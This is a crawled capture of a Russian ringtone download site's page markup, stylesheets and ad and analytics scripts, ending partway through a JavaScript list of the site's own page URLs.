								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">14</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long13253">
    <ul id="unit_ul13253" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:121.6px;">Текущее 3.80/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=13253&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=13253&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=13253&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=13253&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=13253&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.8</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/fabio-da-lera-alenna-snake-dale-ja"></audio>
								</div>
								<a href="/fabio-da-lera-alenna-snake-dale-ja.html" title="Скачать рингтон Fabio Da Lera & Alenna & Snake - Dale Ja">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Fabio Da Lera & Alenna & Snake - Dale Ja</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="13181" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">387</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">8</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long13181">
    <ul id="unit_ul13181" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=13181&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=13181&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=13181&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=13181&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=13181&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/pop/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2025 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/style.css?v=0.1533
body_size: 2589
content:
@charset "utf-8";


body {
    font-family: 'Poppins', sans-serif;
    background: #ffffff;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1em;
    font-weight: 300;
    line-height: 1.7em;
    color: #999;
}

a, a:hover, a:focus {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s;
}

.card {
    background-color: #fafafa;
}

.medbr {
    padding-bottom: 45px;
    padding-top: 35px;
}

.catlin {
	color: #007bff;
	text-decoration: underline;
	font-weight: 700;
}
.ads {
	padding-bottom: 40px;
    padding-top: 20px;
}
.like {
    position: absolute;
    right: 10px;
    top: 70px;
	color: #767676;
	cursor: pointer;
}

.likeactive {
	color: #7386d5;
}

.h1, h1 {
    font-size: 1.5rem;
	margin-top: 50px;
}

.h2, h2 {
    font-size: 1.3rem;
}

.br {
	padding-bottom: 20px;
}

.bo {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.media-body p {
    font-size: 16px;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 150px;
    white-space: nowrap;
}

.card {
    margin-bottom: 15px;
    margin-top: 15px;
}

.avatar {
	width: 50px;
	margin-right: 10px;
}

.container {
    padding-right: 0px!important;
    padding-left: 0px!important;
}

.logom {
	width: 50px;
}

.blue {
    background-color: #6d7fcc;
    color: #fff;
}

.navbar {
    padding: 15px 10px;
    background: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 40px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar-btn {
    box-shadow: none;
    outline: none !important;
    border: none;
}

.line {
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed #ddd;
    margin: 40px 0;
}

.hide-scroll {
	overflow: hidden;
	position: fixed
}

/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
    perspective: 1500px;
}


#sidebar {
    position: fixed;
    height: 100%;
    background: #7386D5;
    color: #fff;
    transform-origin: bottom left;
    z-index: -1;
    box-shadow: 3px 0px 3px rgba(0, 0, 0, 0.2);
    overflow-y: hidden;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: #6d7fcc;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
.overlay.active {
    display: block;
    opacity: 1;
}


#dismiss {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: #7386D5;
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#dismiss:hover {
    background: #fff;
    color: #7386D5;
}



#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
    padding-left: 10px;
    margin-bottom: 5px;
    display: block;
}
#sidebar ul li a:hover {
    color: #7386D5;
    background: #fff;
}

#sidebar ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #6d7fcc;
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: #6d7fcc;
}

ul.CTAs {
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article, a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}


/* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */
#content {
    width: 100%;
    padding: 20px;
    min-height: 100vh;
    margin-left: 280px;
}

#sidebarCollapse {
    width: 40px;
    height: 40px;
    cursor: pointer;
	background: #6b87d9;
}

#sidebarCollapse span {
    width: 80%;
    height: 2px;
    margin: 0 auto;
    display: block;
    background: #fafafa;
    transition: all 0.8s cubic-bezier(0.810, -0.330, 0.345, 1.375);
    transition-delay: 0.2s;
}

#sidebarCollapse span:first-of-type {
    transform: rotate(45deg) translate(2px, 2px);
}
#sidebarCollapse span:nth-of-type(2) {
    opacity: 0;
}
#sidebarCollapse span:last-of-type {
    transform: rotate(-45deg) translate(1px, -1px);
}


#sidebarCollapse.active span {
    transform: none;
    opacity: 1;
    margin: 5px auto;
}


/* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */
@media (max-width: 868px) {
    #sidebar {
		opacity: 0;
		visibility: hidden;
    }
	#autonone {
		display: none!important;
	}
	#sidebar.active {
		opacity: 1;
		z-index: 90;
		visibility: visible;
		height: 100vh;
		height: calc(var(--vh, 1vh) * 100);
		overflow: auto;
	}
    #sidebarCollapse span:first-of-type,
    #sidebarCollapse span:nth-of-type(2),
    #sidebarCollapse span:last-of-type {
        transform: none;
        opacity: 1;
        margin: 5px auto;
    }
    #sidebarCollapse.active span {
        margin: 0 auto;
    }
    #sidebarCollapse.active span:first-of-type {
        transform: rotate(45deg) translate(2px, 2px);
    }
    #sidebarCollapse.active span:nth-of-type(2) {
        opacity: 0;
    }
    #sidebarCollapse.active span:last-of-type {
        transform: rotate(-45deg) translate(1px, -1px);
    }
	
	#content {
		margin-left: 0px;
	}
	.btn {
		width: 100%;
	}

}

@media (min-width: 576px) {
	.container {
		max-width: 100%
	}
}

@media (min-width: 868px){
	.container {
		max-width: 960px;
	}
	#dismiss {
		display: none;
	}
    #sidebarCollapse {
        display: none;
    }
}

@media (min-width: 1200px){
	.container {
		max-width: 1140px;
	}
}

@media (max-width:868px) {
.media-body p {
    
    width: 100% !important;
    white-space: normal !important;
}


li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}

}



.card {
    
    display: inherit;}

.view_s, .download_s, .rating_s {
padding-right:5px;
    position: relative !important;
    right: 0 !important;
    top: 0 !important;}

.mmmeta {
    text-align: center;
}

.card-body {
    
    padding: 1.25rem 1.25rem 0.7rem 1.25rem;
}




.fa {
    color: #7c7c7c;}
p.card-text.mb-0 {
    color: #000;
}




p.card-text.mb-0:hover {
    color: #007BFF;
}


@media (max-width:868px) {

h1 {
    
    margin-top: 15px;}

h1 {
    text-align: center;
}

p.texthome, p.dddecription
 {display:none}

.media {
    
    display: inherit;} p.card-text.mb-0 {
    text-align: center;
}

.mediPlayer {
    cursor: pointer;
    text-align: center;
}

.card {
    text-align: center;
}

p.card-text.mb-0 {
    font-weight: 550;
}


.media-body p {
    font-size: 14px;}

}







i.fa.fa-heart-o.like {
    display: none;
}



li.sort_li {
margin:3px !important;
    line-height: 2;
    padding: 5px;
    background: #fff;
    
}
/*
li.sort_li {
    color: #007BFF;
}*/





li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}


@media (min-width:740px) and (max-width:768px) 
{.col-md-6 {width: 96%;
    margin: 0 auto;}}

span.thanks {
    display: block;
}

/* ul[id*="unit_ul"] {
    margin: 0 !important;
}*/


p.voted {
    text-align: center;
}
p.r_question {
    text-align: center;
}




input[placeholder]          {text-overflow:ellipsis;}
input::-moz-placeholder     {text-overflow:ellipsis;} 
input:-moz-placeholder      {text-overflow:ellipsis;} 
input:-ms-input-placeholder {text-overflow:ellipsis;}   


::-webkit-input-placeholder {opacity:0;}
::-moz-placeholder          {opacity:0;}/* Firefox 19+ */
:-moz-placeholder           {opacity:0;}/* Firefox 18- */
:-ms-input-placeholder      {opacity:0;}


.gsc-search-button-v2 {
    
   padding: 10px 12px !important;}

.gsc-search-box-tools .gsc-search-box .gsc-input {
    padding-right: 4px !important;
}
 

.ratingblock p {
    text-align: center;
}



@media (max-width:767px) {
.media-body.overflow-hidden {
    margin-top: 20px;
}
.card {
    margin-bottom: 5px;
    margin-top: 5px;
}
.card-body {
    padding: 0.95rem 1.25rem .7rem;
}


.ratingblock.index {
    
    margin: 5px 0 0px 0;
}



.media.align-items-center .media-body.overflow-hidden::after {
    display: block;
    content: 'СКАЧАТЬ';
   
    color: #007BFF;
    
    text-align: center;
    padding: 10px 0 0 0;
}

.media.align-items-center.medbr .media-body.overflow-hidden::after {
    display: block;
    content: '';
   
    color: #007BFF;
    
    text-align: center;
    padding: 0;
}



}



ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}


ul.list-unstyled.CTAs {    display: none;} #sidebar ul p {    background: #8095eb;}



.navbar {    margin-bottom: 5px !important;}



@media (max-width:998px) {



li.nav-item {    display: none;}
.collapse:not(.show) {    display: block !important;}
li.nnnav-item {    text-align: center;}
.nav-link {font-size:12px;}




}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/sort.css
body_size: 422
content:
.rating_s {
    position: absolute;
    right: 5px;
    top: 75px;
    color: #767676;
}
span.s_rating{padding-left: 3px;font-size: 14px !important;}
.download_s{
    position: absolute;
    right: 75px;
    top: 75px;
    color: #767676;
}
span.s_download{padding-left: 3px;font-size: 14px !important;}
.view_s{
    position: absolute;
    right: 5px;
    top: 5px;
    color: #767676;
}
span.s_view{padding-left: 3px;font-size: 14px !important;}

div.sort_by {
    background: #e9ecef;
    border-radius: .25rem;
}
ol.sort_link{
    display: flex;
    list-style: none;
    padding: 10px 2%;
}
li.sort_li{
    margin: 0 7px;
    cursor: pointer;
}
li.sort_li:hover{
    text-decoration: underline;
}
li.sort_li.active{
    color: black;
    font-weight: bold;
    border-bottom: solid 1px lightgrey;
    cursor: default;
}
li.sort_li.active:hover{
    text-decoration: none;
}
li.sort_li.active::after {
    content: "\25E2";
    color: lightgray;
    font-size: 12px;
    padding-left: 2px;
    position: relative;
    top:7px;
}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/rating/css/rating.css?v=189027
body_size: 912
content:
/*  styles for the unit rater
--------------------------------------------------------- 
ryan masuga, masugadesign.com
ryan@masugadesign.com 
Licensed under a Creative Commons Attribution 3.0 License.
http://creativecommons.org/licenses/by/3.0/
See readme.txt for full credit details.
--------------------------------------------------------- */
div.rating{
	background: #e9ecef;
	border-radius: .25rem;
}

.ratingblock {
	display:block;
	border-bottom:1px solid #999;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.loading {
	height: 30px;
	background: url('../images/working.gif') 50% 50% no-repeat;
	}
	
.unit-rating { /* the UL */
	list-style:none;
	margin: 0px auto;
	padding:0px;
	height: 32px;
	position: relative;
	background: url('../images/starrating.gif') top left repeat-x;		
	}

.unit-rating li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating li a {
	outline: none;
	display:block;
	width:32px;
	height: 30px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	transition:all 0s ease 0s !important;
	}
	
.unit-rating li a:hover{
	background: url('../images/starrating.gif') left center;
	z-index: 2;
	left: 0px;
}

.unit-rating a.r1-unit{left: 0px;}
.unit-rating a.r1-unit:hover{width:32px;}
.unit-rating a.r2-unit{left:32px;}
.unit-rating a.r2-unit:hover{width: 64px;}
.unit-rating a.r3-unit{left: 64px;}
.unit-rating a.r3-unit:hover{width: 96px;}
.unit-rating a.r4-unit{left: 96px;}
.unit-rating a.r4-unit:hover{width: 128px;}
.unit-rating a.r5-unit{left: 128px;}
.unit-rating a.r5-unit:hover{width: 160px;}
.unit-rating a.r6-unit{left: 160px;}
.unit-rating a.r6-unit:hover{width: 192px;}
.unit-rating a.r7-unit{left: 192px;}
.unit-rating a.r7-unit:hover{width: 224px;}
.unit-rating a.r8-unit{left: 224px;}
.unit-rating a.r8-unit:hover{width: 256px;}
.unit-rating a.r9-unit{left: 256px;}
.unit-rating a.r9-unit:hover{width: 288px;}
.unit-rating a.r10-unit{left: 288px;}
.unit-rating a.r10-unit:hover{width: 320px;}

.unit-rating li.current-rating {
	background: url('../images/starrating.gif') left bottom;
	position: absolute;
	height: 30px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}

.voted {color:#999;}
.thanks {color:#36AA3D;}
.static {color:#5D3126;}

.ratingblock {border-bottom: 0px solid #999; margin: 5px 0 20px 10px;}
.ratingblock p {margin: 8px 0 0 0;padding:0}
p.r_question {margin: 20px 0 0 10px;}


/* CSS for Rating in anons */
i.fa.rating{display:block;}
.ratingblock.index {border-bottom: 0px solid #999; margin: 5px 0 10px 0px; /*scale:0.9;-webkit-transform: scale(.9, .9);*/}

/* <--- CSS for Rating in anons */

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/rot/abu.js
body_size: 16447
content:
//var uDomen = location.href;
//if(uDomen.indexOf('https://kinanema.net/load/seriali/spravzhnij_detektiv_2_sezon_1_serija/116-1-0-5398')!=-1) {document.write('<style> .player-section {    display: none;}</style>'); };


const UrlArr = [
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/zivert-life.html',
'https://ringo.su/tone/',
'https://ringo.su/yurij-shatunov-sedaya-noch.html',
'https://ringo.su/pop/',
'https://ringo.su/xiaomi-redmi-apelsin.html',
'https://ringo.su/roma-zhukov-pervyj-sneg.html',
'https://ringo.su/grigorij-leps-natali.html',
'https://ringo.su/korni-s-dnem-rozhdeniya-vika.html',
'https://ringo.su/yurij-shatunov-detstvo.html',
'https://ringo.su/ruki-vverh-18-mne-uzhe.html',
'https://ringo.su/stas-mixajlov-bez-tebya.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza.html',
'https://ringo.su/foreign/',
'https://ringo.su/basta-na-zare-alyans-cover.html',
'https://ringo.su/alla-pugacheva-million-alyx-roz.html',
'https://ringo.su/zhenya-topol-moj-syn.html',
'https://ringo.su/hammali-navai-pryatki.html',
'https://ringo.su/lyubye-prorvemsya-opera.html',
'https://ringo.su/standart/',
'https://ringo.su/slava-odinochestvo.html',
'https://ringo.su/verka-serdyuchka-dolche-gabbana.html',
'https://ringo.su/rock/',
'https://ringo.su/grazhdane-soblyudajte-spokojstvie-zvonit-moya-mobila.html',
'https://ringo.su/mrpresident-coco-jamboo.html',
'https://ringo.su/kombinaciya-buxgalter.html',
'https://ringo.su/nokia-destiny.html',
'https://ringo.su/russian/',
'https://ringo.su/gromkie/',
'https://ringo.su/dance/',
'https://ringo.su/chanson/',
'https://ringo.su/mixail-krug-ispoved.html',
'https://ringo.su/krasivaya-muzyka-na-pianino.html',
'https://ringo.su/mitya-fomin-vse-budet-xorosho.html',
'https://ringo.su/sms/',
'https://ringo.su/ruki-vverh-kroshka-moya.html',
'https://ringo.su/grigorij-leps-irina-allegrova-ya-tebe-ne-veryu.html',
'https://ringo.su/imperio-atlantis.html',
'https://ringo.su/vorovajki-xop-musorok.html',
'https://ringo.su/aleksandr-revva-kto-yeto-delaet-trrrr-comedy-club.html',
'https://ringo.su/different/',
'https://ringo.su/grechka-lyubi-menya-lyubi.html',
'https://ringo.su/slava-novaya-zhizn.html',
'https://ringo.su/yuliya-mixalchik-lebed-belaya.html',
'https://ringo.su/xiaomi-redmi-akusticheskaya-gitara.html',
'https://ringo.su/stas-mixajlov-nu-vot-i-vse.html',
'https://ringo.su/nyensi-gorko-plakala-iva.html',
'https://ringo.su/grigorij-leps-ryumka-vodki-na-stole.html',
'https://ringo.su/lolita-orientaciya-sever.html',
'https://ringo.su/miyagi-marlboro.html',
'https://ringo.su/lazurnyj-bereg-xochu-ya-zamuzh.html',
'https://ringo.su/new/',
'https://ringo.su/pascal-letoublon-friendships.html',
'https://ringo.su/grits-my-life-be-like.html',
'https://ringo.su/vanessa-mae-storm.html',
'https://ringo.su/easy/',
'https://ringo.su/ksilofon-iz-prilozheniya-pochta-mailru.html',
'https://ringo.su/lika-star-odinokaya-luna.html',
'https://ringo.su/agata-kristi-kak-na-vojne.html',
'https://ringo.su/samsung-galaxy-morning-flower.html',
'https://ringo.su/budilnik-vstavaj-idi-v-shkolu.html',
'https://ringo.su/cheb-khaled-aisha.html',
'https://ringo.su/otpetye-moshenniki-devushki-byvayut-raznye.html',
'https://ringo.su/lian-ross-say-youll-never.html',
'https://ringo.su/ruki-vverh-nu-gde-zhe-vy-devchonki.html',
'https://ringo.su/filipp-kirkorov-edinstvennaya-moya.html',
'https://ringo.su/diana-gurckaya-ty-znaesh-mama.html',
'https://ringo.su/world/',
'https://ringo.su/serebro-dyshi-so-mnoj.html',
'https://ringo.su/stas-mixajlov-vse-dlya-tebya.html',
'https://ringo.su/xozyain-tebe-tut-smska-prishla.html',
'https://ringo.su/filipp-kirkorov-ya-lyublyu-tebya-marina.html',
'https://ringo.su/elena-vaenga-zhelayu.html',
'https://ringo.su/artik-asti-angel.html',
'https://ringo.su/kosheen-catch.html',
'https://ringo.su/sergey-zhukov-i-stas-mihaylov-nashi-deti.html',
'https://ringo.su/moj-laskovyj-i-nezhnyj-zver.html',
'https://ringo.su/anna-german-nadezhda.html',
'https://ringo.su/elka-na-bolshom-vozdushnom-share.html',
'https://ringo.su/sergej-trofimov-snegiri.html',
'https://ringo.su/dralban-one-love.html',
'https://ringo.su/hip-hop/',
'https://ringo.su/dispetchera-2000-baksov-za-sigaretu.html',
'https://ringo.su/vlad-ulyanich-lyublyu-tebya-odnu.html',
'https://ringo.su/aleksej-chumakov-aleksandr-panajotov-neobyknovennaya.html',
'https://ringo.su/ice-mc-its-a-rainy-day.html',
'https://ringo.su/nyensi-svetik-moj-svetlana.html',
'https://ringo.su/guf-pismo-domoj.html',
'https://ringo.su/litvinenko-op-musorok.html',
'https://ringo.su/haddaway-what-about-me.html',
'https://ringo.su/stas-mixajlov-tam-za-gorizontom.html',
'https://ringo.su/louis-armstrong-let-my-people-go.html',
'https://ringo.su/via-plamya-sneg-kruzhitsya.html',
'https://ringo.su/igor-saruxanov-zhelayu-tebe.html',
'https://ringo.su/emre-altug-bu-kadar-mi.html',
'https://ringo.su/raim-artur-zhenis-diskoteka-iz-90.html',
'https://ringo.su/elka-malchik-krasavchik.html',
'https://ringo.su/ruki-vverx-natasha.html',
'https://ringo.su/elka-vse-zavisit-ot-nas-samix.html',
'https://ringo.su/gimn-internacional.html',
'https://ringo.su/atri-gansyello-idu-domoj-nochnoe-dvizhenie-remix.html',
'https://ringo.su/nadezhda-kadysheva-sneg-letit.html',
'https://ringo.su/alisa-nebo-slavyan.html',
'https://ringo.su/space-souvenir-from-rio.html',
'https://ringo.su/modern-talking-youre-my-heart-youre-my-soul.html',
'https://ringo.su/muslim-magomaev-ax-yeta-svadba.html',
'https://ringo.su/myriam-faris-ghamarni.html',
'https://ringo.su/retro/',
'https://ringo.su/iphone-old-phone.html',
'https://ringo.su/elvira-t-doza-poezda-samolety.html',
'https://ringo.su/stas-mixajlov-devochka-leto.html',
'https://ringo.su/samocvety-moj-adres-sovetskij-soyuz.html',
'https://ringo.su/ruslan-nabiev-po-restoranam.html',
'https://ringo.su/ariya-poteryannyj-raj-zasypaj.html',
'https://ringo.su/valentina-legkostupova-yagoda-malina.html',
'https://ringo.su/sektor-gaza-30-let.html',
'https://ringo.su/slava-zhivu-kak-xochu.html',
'https://ringo.su/yuta-lyubimyj-moj.html',
'https://ringo.su/fancy-flames-of-love.html',
'https://ringo.su/nyensi-chistyj-list.html',
'https://ringo.su/polina-gagarina-obezoruzhena.html',
'https://ringo.su/tenca-skazhi-chto-ty-moya.html',
'https://ringo.su/ljudmila-sokolova-mladshaja-sestra.html',
'https://ringo.su/para-normalnyx-vstavaj.html',
'https://ringo.su/samsung-galaxy-atomic-bell.html',
'https://ringo.su/salvatore-adamo-tombe-la-neige.html',
'https://ringo.su/savage-only-you-instr.html',
